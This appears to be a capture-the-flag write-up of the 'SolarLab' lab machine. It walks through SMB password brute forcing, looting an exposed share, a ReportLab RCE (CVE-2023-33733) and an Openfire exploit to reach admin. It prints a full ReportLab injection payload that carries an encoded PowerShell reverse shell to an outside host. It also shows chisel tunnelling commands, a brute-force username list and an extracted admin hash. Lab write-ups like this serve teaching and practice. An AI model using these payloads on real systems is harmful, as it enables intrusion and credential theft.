SolarLab
Recon

Ooohhh, a Windows machine! The website is for an instant messaging app called SolarLab IM.
Things to try from here:
- Web app exploration
- Subdomain brute
- Path brute
- Functionality
- Host
- SMB user/pass brute force
- Interesting port 6791
Web App Exploration
Potential usernames from employee names:
- Alexander Knight
- Claudia Springer
- Blake Byte
Running NGINX 1.24.0
Running the Kite Jewel theme which as a vulnerability we might be able to use later with system access.

Brute forcing subdomains and directories did not provide any additional information or footholds.
Host Enumeration
Trying guest and NULL SMB sessions was not successful. Trying some brute force was successful though for the aknight user. I just created a username list from the actual names and tried the top 500 password list from SecLists.
aknight
alexknight
alexanderknight
alexander.knight
alex.knight
knighta
knightalexander
alex
alexander
alexk
alexanderk
knight
claudiaspringer
cspringer
claudia.springer
springerc
springerclaudia
claudia
springer
claudias
blakebyte
blake.byte
bbyte
byteblake
byte
blake
blakeb
aknight:123456

Standard shares are accessible, but also Documents
Loading the documents folder, we get some interesting files.

The concepts folder also included some Travel Request forms.
- Travel request Form - nothing useful
- Training Request Form - a reference to woodgroup.com
- Old leave request form - nothing useful
- details-file.xlsx - pay dirt!
- SSNs for Claudia, Blake, and Alexander
- Passwords
- Account numbers
RID Brute to find additional users.

Trying the passwords, blake is successful as is Claudia. So we now have passwords for all users. None seem to have any elevated access though.
Command execution does not seem to be working tough. The next step was to get Powershell Empire set up and try to shell this thing.
Interesting Port
The page redirects to report.solarlab.htb. Perhaps we can try some credentials.
Using the previous user list, we can see if any are valid on this app.
Here we can see some standout responses. These responses indicate an authentication error, which means those are valid users but we don't have valid passwords yet. Perhaps we can use one of the passwords from the exposed share.

As expected, one of the pairs was successful. Now to explore this app.
The app has 4 functions which can generate a PDF and upload a file. The files must be images.
Generating a PDF, we can look at the metadata using exiftool and see if was created with ReportLab PDF Library. A quick Google search indicates an RCE may be available. The limitation here is that the text boxes only allow 300 characters.
https://github.com/c53elyas/CVE-2023-33733/tree/master
To get around the 300 character limit I had to look for a request that had less strict validation and found it in the Training Request form's training_request parameter.
Initial Access
Using a payload from the POC linked above and a Powershell reverse shell, I was able to get access as blake

<para><font color="[[[getattr(pow, Word('__globals__'))['os'].system('powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4ANAA5ACIALAA4ADAAOAAyACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==') for Word in [ orgTypeFun( 'Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: 1 == 0, '__eq__': lambda self, x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: { setattr(self, 'mutated', self.mutated - 1) }, '__hash__': lambda self: hash(str(self)), }, ) ] ] for orgTypeFun in [type(type(1))] for none in [[].append(1)]]] and 'red'">
exploit
</font></para>
Cybersecurity Awareness
Escalation
Internal Recon
Looking in the Users folder, we see an openfire user, which appears to be associated with a XMPP chat platform.
There are some RCE vulnerabilities associated with Openfire as well.

After looking around the system for other options, it seems the Openfire vulns might be my best bet. Looking at this option, I think I can get a webshell as a higher privileged user.
But this requires a way to access the interal/locally hosted app. A good time to break out chisel for the job. Install on Kali via Go and get the Windows Executable from the Chisel GitHub releases page.
# Kali/Server
# Enable reverse port forwarding since we want to get a port on the client side
chisel server --port 8081 --reverse
# Target/Windows
./chisel.exe client 10.10.16.49:8081 R:9090:127.0.0.1:9090
Exploitation
Now back to utilizing the exploit linked above.

New user successfully created 78ttvp:gyr1td which yeilds a successful login!

Now following the exploit details, upload the plugin JAR file and the navigate the the plugin's page. We can run commands and see that we are running at the openfire user. So further escalation is likely needed.

Credential Extraction and Root
We can also see some interesting files here:

Reverse shelling again and looking into these files reveals some interesting information. Specifically the openfire.script file.
We see there the creation of the User table and the creation of an admin user.
CREATE MEMORY TABLE PUBLIC.OFUSER(USERNAME VARCHAR(64) NOT NULL,STOREDKEY VARCHAR(32),SERVERKEY VARCHAR(32),SALT VARCHAR(32),ITERATIONS INTEGER,PLAINPASSWORD VARCHAR(32),ENCRYPTEDPASSWORD VARCHAR(255),NAME VARCHAR(100),EMAIL VARCHAR(100),CREATIONDATE VARCHAR(15) NOT NULL,MODIFICATIONDATE VARCHAR(15) NOT NULL,CONSTRAINT OFUSER_PK PRIMARY KEY(USERNAME))
INSERT INTO OFUSER VALUES('admin','gjMoswpK+HakPdvLIvp6eLKlYh0=','9MwNQcJ9bF4YeyZDdns5gvXp620=','yidQk5Skw11QJWTBAloAb28lYHftqa0x',4096,NULL,'becb0c67cfec25aa266ae077e18177c5c3308e2255db062e4f0b77c577e159a11a94016d57ac62d4e89b2856b0289b365f3069802e59d442','Administrator','[email protected]','001700223740785','0')

Starting to Google how to decrypt this hash, lands us here:

Now let's try that password as Admin – Success!